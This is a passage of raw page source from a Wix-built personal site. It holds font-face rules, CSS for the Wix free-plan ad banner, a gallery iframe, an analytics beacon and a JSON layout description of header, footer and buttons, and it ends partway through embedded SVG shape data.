src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/30b6ffc3-3b64-40dd-9ff8-a3a850daf535.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/775a65da-14aa-4634-be95-6724c05fd522.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/988eaaa7-5565-4f65-bb17-146b650ce9e9.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/3503a1a6-91c3-4c42-8e66-2ea7b2b57541.svg#3503a1a6-91c3-4c42-8e66-2ea7b2b57541") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-45Ligh";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/88fcd49a-13c7-4d0c-86b1-ad1e258bd75d.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/88fcd49a-13c7-4d0c-86b1-ad1e258bd75d.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/9a2e4855-380f-477f-950e-d98e8db54eac.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/fa82d0ee-4fbd-4cc9-bf9f-226ad1fcbae2.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/48d599a6-92b5-4d43-a4ac-8959f6971853.svg#48d599a6-92b5-4d43-a4ac-8959f6971853") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-55Roma";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/0b3a3fca-0fad-402b-bd38-fdcbad1ef776.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/0b3a3fca-0fad-402b-bd38-fdcbad1ef776.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/d5af76d8-a90b-4527-b3a3-182207cc3250.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/1d238354-d156-4dde-89ea-4770ef04b9f9.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b68875cb-14a9-472e-8177-0247605124d7.svg#b68875cb-14a9-472e-8177-0247605124d7") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-65Medi";
font-weight: bold;
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/55f60419-09c3-42bd-b81f-1983ff093852.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/55f60419-09c3-42bd-b81f-1983ff093852.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b4a262e-3342-44e2-8ad7-719998a68134.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/4a3ef5d8-cfd9-4b96-bd67-90215512f1e5.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/58ab5075-53ea-46e6-9783-cbb335665f88.svg#58ab5075-53ea-46e6-9783-cbb335665f88") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-35Thin";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/93b6bf6a-418e-4a8f-8f79-cb9c99ef3e32.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/93b6bf6a-418e-4a8f-8f79-cb9c99ef3e32.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/c881c21b-4148-4a11-a65d-f35e42999bc8.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/03634cf1-a9c9-4e13-b049-c90d830423d4.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/1bc99c0a-298b-46f9-b325-18b5e5169795.svg#1bc99c0a-298b-46f9-b325-18b5e5169795") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-45Ligh";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b85c7cc-6ad4-4226-83f5-9d19e2974123.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b85c7cc-6ad4-4226-83f5-9d19e2974123.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/835e7b4f-b524-4374-b57b-9a8fc555fd4e.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/2c694ef6-9615-473e-8cf4-d8d00c6bd973.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/3fc84193-a13f-4fe8-87f7-238748a4ac54.svg#3fc84193-a13f-4fe8-87f7-238748a4ac54") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-65Medi";
font-weight: bold;
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/7092fdcc-7036-48ce-ae23-cfbc9be2e3b0.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/7092fdcc-7036-48ce-ae23-cfbc9be2e3b0.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b29e833-1b7a-40ab-82a5-cfd69c8650f4.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b0298148-2d59-44d1-9ec9-1ca6bb097603.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/ae1dea8c-a953-4845-b616-74a257ba72e6.svg#ae1dea8c-a953-4845-b616-74a257ba72e6") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-55Roma";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/f1feaed7-6bce-400a-a07e-a893ae43a680.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/f1feaed7-6bce-400a-a07e-a893ae43a680.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/8ac9e38d-29c6-41ea-8e47-4ae4d2b1a4e1.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/4bd09087-655e-4abb-844c-dccdeb68003d.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/df234d87-eada-4058-aa80-5871e7fbe1c3.svg#df234d87-eada-4058-aa80-5871e7fbe1c3") format("svg"); }

.wix-ads-2 {
width: 100%; }
.wix-ads-2.hidden {
  display: none; }
.wix-ads-2.visible {
  display: block;
  visibility: visible; }
.wix-ads-2.desktop {
  z-index: 999;
  position: fixed;
  top: 0; }
.wix-ads-2.mobile {
  z-index: 999; }
.wix-ads-2 .desktop-top {
  height: 50px;
  box-sizing: border-box;
  background: #eff1f2;
  display: flex;
  justify-content: center;
  align-items: center;
  border-bottom: 3px solid #a0138e;
  width: 100%; }
  .wix-ads-2 .desktop-top.overlay {
    background-color: #ff0000;
    border: none; }
  .wix-ads-2 .desktop-top.preview {
    cursor: default; }
  .wix-ads-2 .desktop-top > .contents {
    display: flex;
    align-items: center; }
    .wix-ads-2 .desktop-top > .contents .text {
      font-family: wixFreemiumFontW01-65Medi, wixFreemiumFontW02-65Medi, wixFreemiumFontW10-65Medi, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
      font-size: 14px;
      color: #20303C;
      line-height: 24px;
      flex-shrink: 0; }
      .wix-ads-2 .desktop-top > .contents .text .wix-logo {
        fill: #20303C;
        width: 36px;
        vertical-align: middle;
        padding-bottom: 6px;
        height: 16px; }
        .wix-ads-2 .desktop-top > .contents .text .wix-logo > .dot {
          fill: #fc0; }
      .wix-ads-2 .desktop-top > .contents .text .com {
        color: #20303C; }
    .wix-ads-2 .desktop-top > .contents .button {
      font-family: wixFreemiumFontW01-65Medi, wixFreemiumFontW02-65Medi, wixFreemiumFontW10-65Medi, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
      font-size: 14px;
      color: #a0138e;
      border: 1px solid #a0138e;
      display: inline-flex;
      width: 112px;
      height: 35px;
      justify-content: center;
      align-items: center;
      border-radius: 17px;
      margin-left: 6px;
      flex-shrink: 0;
      text-align: center; }
  .wix-ads-2 .desktop-top:not(.overlay):hover {
    cursor: pointer;
    background: #fff; }
    .wix-ads-2 .desktop-top:not(.overlay):hover .button {
      color: #fff;
      background-color: #a0138e; }
.wix-ads-2 .mobile-top {
  height: 38px;
  box-sizing: border-box;
  background: #eff1f2;
  display: flex;
  justify-content: center;
  align-items: center;
  border-bottom: 3px solid #a0138e;
  width: 100%;
  position: relative;
  top: 0;
  z-index: 1; }
  .wix-ads-2 .mobile-top.overlay {
    background-color: #ff0000;
    border: none; }
  .wix-ads-2 .mobile-top.fixed-ad-mobile {
    position: fixed;
    width: 320px;
    z-index: 1000; }
  .wix-ads-2 .mobile-top .content {
    font-family: wixFreemiumFontW01-65Medi, wixFreemiumFontW02-65Medi, wixFreemiumFontW10-65Medi, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
    font-size: 14px;
    color: #20303C;
    line-height: 10px;
    letter-spacing: 0.05em;
    align-items: baseline;
    display: flex; }
    .wix-ads-2 .mobile-top .content .wix-logo {
      fill: #20303C;
      vertical-align: middle;
      padding: 0 5px;
      height: 10.5px; }
      .wix-ads-2 .mobile-top .content .wix-logo > .dot {
        fill: #fc0; }
  .wix-ads-2 .mobile-top.one-app-banner .content {
    font-family: wixFreemiumFontW01-55Roma, wixFreemiumFontW02-55Roma, wixFreemiumFontW10-55Roma, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
    font-size: 16px;
    color: #1c1c1c;
    line-height: 38px; }
  .wix-ads-2 .mobile-top.one-app-banner .wix-logo {
    padding: 0 2px 0 6px; }
  .wix-ads-2 .mobile-top.one-app-banner .download-logo {
    height: 22px;
    align-self: center;
    padding-left: 10px;
    margin-left: -4px; }

/*# sourceMappingURL=wix-freemuim-css-entry.css.map */</style><a class="desktop-top" id="top" data-aid="WIX_ADSdesktopTop" style="height:50px;display:flex" href="//www.wix.com/lpviral/enviral?utm_campaign=vir_wixad_live&amp;adsVersion=white&amp;orig_msid=b5eb3bb1-77b9-4673-8f4b-05d926264073" target="_blank" rel="nofollow"><span class="contents"></span></a></div><div id="aspectCompsContainer" class="siteAspectsContainer"><div style="top:;bottom:;left:;right:;position:;overflow:hidden;visibility:hidden" data-has-iframe="true" class="s_DtaksTPAWidgetSkin" id="tpaWorker_1472"><iframe scrolling="no" allow="autoplay; camera; microphone; geolocation; vr" allowtransparency="true" allowfullscreen="" name="tpaWorker_1472" style="display:none;position:absolute;z-index:" title="Wix Pro Gallery" aria-label="Wix Pro Gallery" id="tpaWorker_1472iframe" class="s_DtaksTPAWidgetSkiniframe" src="https://progallery.wix.com/worker.html?cacheKiller=1559858758054&amp;compId=tpaWorker_1472&amp;currency=USD&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=gBLiswKzfjJxCLRRy1jT_VGz8HFkzwI4HbZImQFogcA.[base64]&amp;locale=en&amp;siteRevision=5&amp;tz=America%2FNew_York&amp;viewMode=site" frameborder="0"></iframe><div id="tpaWorker_1472overlay" class="s_DtaksTPAWidgetSkinoverlay"></div></div></div><script id="partiallyVisibleBeat">
                  if (wixBiSession && wixBiSession.sendBeat && !wixBiSession.sentPartiallyVisibleBeat) {
                      wixBiSession.sentPartiallyVisibleBeat = true;
                      wixBiSession.sendBeat(12, 'Partially visible', '&pid=cm8a');
                  }
              </script></div></div>


  
  <script type="text/javascript">
      var warmupData = {"layoutData":{"displayedPagesData":{"masterPage":{"structure":{"DESKTOP":{"SITE_FOOTER":{"id":"SITE_FOOTER","type":"Container","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"wysiwyg.viewer.components.FooterContainer","skin":"wysiwyg.viewer.skins.screenwidthcontainer.TransparentScreen","layout":{"width":980,"height":206,"x":0,"y":706,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"fc1","components":["ie48nakd","WRchTxt7","WRchTxtx","WRchTxt1","WRchTxt8","LnkBr2","i8yhdqcp","i8yhhbia","i8yhiy1r","i8yhjrh2"]},"LnkBr2":{"id":"LnkBr2","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.LinkBar","skin":"wysiwyg.viewer.skins.LinkBarNoBGSkin","dataQuery":"#c22vb","propertyQuery":"cxmy","layout":{"width":78,"height":22,"x":545,"y":94,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2s07mz","styleId":"lb1"},"i8yhdqcp":{"id":"i8yhdqcp","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.VectorImage","skin":"skins.viewer.VectorImageSkin","dataQuery":"#dataItem-igrykz33","propertyQuery":"i8yhdqcp","layout":{"width":45,"height":45,"x":485,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-jequpc7g1","behaviorQuery":"behavior-jt2s07mu","styleId":"i8yhdqcp_i8yhdqcp"},"i8yhhbia":{"id":"i8yhhbia","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.VectorImage","skin":"skins.viewer.VectorImageSkin","dataQuery":"#dataItem-igrykz331","propertyQuery":"cd3k","layout":{"width":45,"height":45,"x":33,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-jequpc7d1","behaviorQuery":"behavior-jt2s07mm","styleId":"i8yhhbia_i8yhhbib"},"i8yhiy1r":{"id":"i8yhiy1r","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.VectorImage","skin":"skins.viewer.VectorImageSkin","dataQuery":"#dataItem-igrykz332","propertyQuery":"cl1m","layout":{"width":45,"height":45,"x":259,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-jequpc791","behaviorQuery":"behavior-jt2s07mp","styleId":"i8yhiy1r_i8yhiy1r"},"i8yhjrh2":{"id":"i8yhjrh2","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.VectorImage","skin":"skins.viewer.VectorImageSkin","dataQuery":"#dataItem-igrykz333","propertyQuery":"c1d2s","layout":{"width":45,"height":45,"x":711,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-jequpc5r","behaviorQuery":"behavior-jt2s07n1","styleId":"i8yhjrh2_i8yhjrh3"},"SITE_BACKGROUND":{"id":"SITE_BACKGROUND","metaData":{"pageId":"masterPage"},"parent":"BOLT_SITE","componentType":"wysiwyg.viewer.components.SiteBackground","skin":"wysiwyg.viewer.skins.siteBackgroundSkin","layout":{},"styleId":"siteBackground"},"masterPage":{"id":"masterPage","type":"Document","metaData":{"pageId":"masterPage"},"parent":"SITE_ROOT","componentType":"mobile.core.components.MasterPage","dataQuery":"#masterPage","layout":{"y":0,"rotationInDegrees":0,"anchors":[{"distance":0,"type":"BOTTOM_TOP","locked":false,"targetComponent":"PAGES_CONTAINER"}]},"components":["SITE_HEADER","PAGES_CONTAINER","SITE_FOOTER"]},"SITE_HEADER":{"id":"SITE_HEADER","type":"Container","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"wysiwyg.viewer.components.HeaderContainer","skin":"wysiwyg.viewer.skins.screenwidthcontainer.TransparentScreen","layout":{"width":980,"height":151,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"fc1","components":["WRchTxt9","DrpDwnMn0"]},"PAGES_CONTAINER":{"id":"PAGES_CONTAINER","type":"Container","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"wysiwyg.viewer.components.PagesContainer","skin":"wysiwyg.viewer.skins.screenwidthcontainer.BlankScreen","layout":{"width":980,"height":555,"x":0,"y":151,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"pc1","components":["SITE_PAGES"]},"WRchTxt9":{"id":"WRchTxt9","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#1851","propertyQuery":"WRchTxt9","layout":{"width":265,"height":83,"x":77,"y":35,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"DrpDwnMn0":{"id":"DrpDwnMn0","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"wysiwyg.viewer.components.menus.DropDownMenu","skin":"wysiwyg.common.components.dropdownmenu.viewer.skins.TextOnlyMenuButtonSkin","dataQuery":"#dataItem-j8u1sqi6","propertyQuery":"DrpDwnMn0","layout":{"width":638,"height":29,"x":342,"y":87,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"ddm1"},"SITE_PAGES":{"id":"SITE_PAGES","type":"Container","metaData":{"pageId":"masterPage"},"parent":"PAGES_CONTAINER","componentType":"wysiwyg.viewer.components.PageGroup","skin":"wysiwyg.viewer.skins.PageGroupSkin","propertyQuery":"SITE_PAGES","layout":{"width":980,"height":555,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"components":[]},"ie48nakd":{"id":"ie48nakd","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.BgImageStrip","skin":"skins.viewer.bgimagestrip.BgImageStripSkin","propertyQuery":"ie48nakd","layout":{"width":1263,"height":137,"x":-142,"y":19,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2rzyxp","styleId":"bgis2"},"WRchTxt7":{"id":"WRchTxt7","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#uq","propertyQuery":"WRchTxt7","layout":{"width":110,"height":17,"x":551,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2s07mx","styleId":"txtNew"},"WRchTxtx":{"id":"WRchTxtx","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#21ar","propertyQuery":"WRchTxtx","layout":{"width":203,"height":48,"x":771,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2s07n4","styleId":"txtNew"},"WRchTxt1":{"id":"WRchTxt1","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#edw","propertyQuery":"WRchTxt1","layout":{"width":107,"height":48,"x":94,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2s07mk","styleId":"txtNew"},"WRchTxt8":{"id":"WRchTxt8","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#1hip","propertyQuery":"WRchTxt8","layout":{"width":130,"height":33,"x":325,"y":70,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2s07mr","styleId":"txtNew"}}},"data":{"behaviors_data":{},"connections_data":{},"document_data":{"masterPage":{"type":"Document","id":"masterPage","metaData":{"pageId":"masterPage","isPreset":true,"schemaVersion":"1.0","isHidden":false},"siteName":"Template Base","mainPage":{"type":"Page","id":"mainPage","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"title":"HOME","hideTitle":true,"icon":"","descriptionSEO":"","metaKeywordsSEO":"","pageTitleSEO":"","pageUriSEO":"home","hidePage":false,"isMobileLandingPage":false,"underConstruction":false,"tpaApplicationId":0,"pageSecurity":{"requireLogin":false},"isPopup":false,"indexable":true,"isLandingPage":false,"pageBackgrounds":{"desktop":{"custom":true,"ref":{"type":"BackgroundMedia","id":"mainPage_jpqphv7b_bg","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"2.0","isHidden":false},"color":"{color_12}","alignType":"top","fittingType":"legacy_tile","scrollType":"fixed"},"isPreset":true},"mobile":{"custom":true,"ref":{"type":"BackgroundMedia","id":"customBgImg1j98","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"2.0","isHidden":false},"color":"{color_12}","alignType":"top","fittingType":"legacy_tile","scrollType":"fixed","colorOverlay":"","colorOverlayOpacity":0},"isPreset":true,"mediaSizing":"viewport"}},"translationData":{"uriSEOTranslated":false}},"renderModifiers":{"pageAutoShrink":false},"characterSets":["latin"],"usedFonts":["noticia text","open sans"],"smSettings":{"socialLoginGoogleEnabled":true,"socialLoginFacebookEnabled":true},"accessibilitySettings":{"visualFocusDisabled":false},"layoutSettings":{"useDesktopSectionsLayout":true,"mechanism":"mesh","soapCompsAroundPagesContainer":true},"styleSettings":{"stylesPerPage":"1.0"},"mobileSettings":{"animationsEnabled":true}},"mainPage":{"type":"Page","id":"mainPage","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"title":"HOME","hideTitle":true,"icon":"","descriptionSEO":"","metaKeywordsSEO":"","pageTitleSEO":"","pageUriSEO":"home","hidePage":false,"isMobileLandingPage":false,"underConstruction":false,"tpaApplicationId":0,"pageSecurity":{"requireLogin":false},"isPopup":false,"indexable":true,"isLandingPage":false,"pageBackgrounds":{"desktop":{"custom":true,"ref":{"type":"BackgroundMedia","id":"mainPage_jpqphv7b_bg","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"2.0","isHidden":false},"color":"{color_12}","alignType":"top","fittingType":"legacy_tile","scrollType":"fixed"},"isPreset":true},"mobile":{"custom":true,"ref":{"type":"BackgroundMedia","id":"customBgImg1j98","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"2.0","isHidden":false},"color":"{color_12}","alignType":"top","fittingType":"legacy_tile","scrollType":"fixed","colorOverlay":"","colorOverlayOpacity":0},"isPreset":true,"mediaSizing":"viewport"}},"translationData":{"uriSEOTranslated":false}}},"design_data":{},"mobile_hints":{},"component_properties":{},"breakpoints_data":{},"layout_data":{},"theme_data":{}}},"mainPage":{"structure":{"DESKTOP":{"mainPage":{"id":"mainPage","type":"Page","metaData":{"pageId":"mainPage"},"componentType":"mobile.core.components.Page","skin":"wysiwyg.viewer.skins.page.TransparentPageSkin","dataQuery":"#mainPage","propertyQuery":"propItem-j8u1srmu","layout":{"width":1263,"height":555,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jg9pw62e","styleId":"p1","components":["WRchTxt6","WRchTxtg","StBttn3","StBttn5","StBttn4"]},"WRchTxt6":{"id":"WRchTxt6","type":"Component","metaData":{"pageId":"mainPage"},"parent":"mainPage","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#npq","propertyQuery":"WRchTxt6","layout":{"width":503,"height":172,"x":18,"y":22,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2rzif9","styleId":"txtNew"},"WRchTxtg":{"id":"WRchTxtg","type":"Component","metaData":{"pageId":"mainPage"},"parent":"mainPage","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#xjh","propertyQuery":"WRchTxtg","layout":{"width":430,"height":190,"x":18,"y":276,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2rzpzd","styleId":"txtNew"},"StBttn3":{"id":"StBttn3","type":"Component","metaData":{"pageId":"mainPage"},"parent":"mainPage","componentType":"wysiwyg.viewer.components.SiteButton","skin":"wysiwyg.viewer.skins.button.CircleButton","dataQuery":"#c1qp","propertyQuery":"c1mpl","layout":{"width":130,"height":130,"x":755,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2rzifh","styleId":"style-jpqpkzu9"},"StBttn5":{"id":"StBttn5","type":"Component","metaData":{"pageId":"mainPage"},"parent":"mainPage","componentType":"wysiwyg.viewer.components.SiteButton","skin":"wysiwyg.viewer.skins.button.CircleButton","dataQuery":"#c1rl4","propertyQuery":"c1wya","layout":{"width":130,"height":130,"x":761,"y":228,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2rzifc","styleId":"style-jpqpigfl"},"StBttn4":{"id":"StBttn4","type":"Component","metaData":{"pageId":"mainPage"},"parent":"mainPage","componentType":"wysiwyg.viewer.components.SiteButton","skin":"wysiwyg.viewer.skins.button.CircleButton","dataQuery":"#czfg","propertyQuery":"c23oz","layout":{"width":130,"height":130,"x":761,"y":425,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jt2rziff","styleId":"style-jpqpi8rj"}}},"data":{"behaviors_data":{},"connections_data":{},"document_data":{},"design_data":{},"mobile_hints":{},"component_properties":{},"breakpoints_data":{},"layout_data":{},"theme_data":{}}}},"anchorsMap":null,"ssr":{"shouldRenderPage":true,"aspectsComponentStructures":{"tpaWorker_1472":{"componentType":"tpa.viewer.classes.TPAWorker","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","type":"Component","id":"tpaWorker_1472","metaData":{"pageId":"tpaPostMessageAspect"},"layout":{},"parent":"aspectCompsContainer"}}},"currentUrl":{"full":"https:\/\/medasathwik.wixsite.com\/mysite","protocol":"https:","host":"medasathwik.wixsite.com","hostname":"medasathwik.wixsite.com","port":"","path":"\/mysite","search":"","hash":"","query":{}},"isMobileView":false,"siteMemberDetails":null,"isPageAllowed":true},"svgShapes":{"3d84bae5ad4d4d8a96de15e9f4b79a08.svg":{"content":"<svg data-bbox=\"0 0 50 50\" data-type=\"shape\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"50\" height=\"50\" viewBox=\"0 0 50 50\">\n    <g>\n        <path d=\"M25 48.077c-5.924 0-11.31-2.252-15.396-5.921 2.254-5.362 7.492-8.267 15.373-8.267 7.889 0 13.139 3.044 15.408 8.418-4.084 3.659-9.471 5.77-15.385 5.77m.278-35.3c4.927 0 8.611 3.812 8.611 8.878 0 5.21-3.875 9.456-8.611 9.456s-8.611-4.246-8.611-9.456c0-5.066 3.684-8.878 8.611-8.878M25 0C11.193 0 0 11.193 0 25c0 .915.056 1.816.152 2.705.032.295.091.581.133.873.085.589.173 1.176.298 1.751.073.338.169.665.256.997.135.515.273 1.027.439 1.529.114.342.243.675.37 1.01.18.476.369.945.577 1.406.149.331.308.657.472.98.225.446.463.883.714 1.313.182.312.365.619.56.922.272.423.56.832.856 1.237.207.284.41.568.629.841.325.408.671.796 1.02 1.182.22.244.432.494.662.728.405.415.833.801 1.265 1.186.173.154.329.325.507.475l.004-.011A24.886 24.886 0 0 0 25 50a24.881 24.881 0 0 0 16.069-5.861.126.126 0 0 1 .003.01c.172-.144.324-.309.49-.458.442-.392.88-.787 1.293-1.209.228-.232.437-.479.655-.72.352-.389.701-.78 1.028-1.191.218-.272.421-.556.627-.838.297-.405.587-.816.859-1.24a26.104 26.104 0 0 0 1.748-3.216c.208-.461.398-.93.579-1.406.127-.336.256-.669.369-1.012.167-.502.305-1.014.44-1.53.087-.332.183-.659.256-.996.126-.576.214-1.164.299-1.754.042-.292.101-.577.133-.872.095-.89.152-1.791.152-2.707C50 11.193 38.807 0 25 0\"\/>\n    <\/g>\n<\/svg>\n","info":{"svgType":"shape","viewBox":"0 0 50 50","bbox":"0 0 50 50"},"boxBoundaries":{}},"8bfea90df6d04562a23fb515327ec615.svg":{"content":"<svg data-bbox=\"0 0 200 200\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 200 200\">\n    <g>\n        <path d=\"M100 0C44.8 0 0 44.8 0 100s44.8 100 100 100 100-44.8 100-100S155.2 0 100 0zm49.7 105H106v43.8c0 2.7-1.8 4.9-4.5 4.9s-4.5-2.2-4.5-4.9V105H51c-2.7 0-4.9-2.3-4.9-5s2.2-5 4.9-5h46V50.1c0-2.7 1.8-4.9 4.5-4.9s4.5 2.2 4.5 4.9V95h43.7c2.7 0 4.9 2.3 4.9 5s-2.2 5-4.9 5z\"\/>\n    <\/g>\n<\/svg>\n","info":{"viewBox":"0 0 200 200","bbox":"0 0 200 200"},"boxBoundaries":{}},"758e97db4e7343c89ed0766ac36d46c9.svg":{"content":"<svg data-bbox=\"0.3 0.1 200 200\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 200 200\">\n    <g>\n        <path d=\"M86.9 74.6c1.8-1.8 1.6-6.2-.4-8.2L71 50.9c-1.8-1.8-5.5-1.5-7.4.4l-3.9 3.9L83 78.5l3.9-3.9z\"\/>\n        <path d=\"M102.7 125.8c-7.1 0-14.6-2.6-20.5-8.4-10-10-9.8-24.9-3.6-34L55.4 60.1c-4 6.2-4.9 15.3-2.5 25.9C56 99.4 64 113 75.3 124.4c11.2 11.2 25.4 19.5 38.8 22.8 10.7 2.6 20 1.8 26.2-2.1L117 121.7c-3.9 2.6-9 4.1-14.3 4.1z\"\/>\n        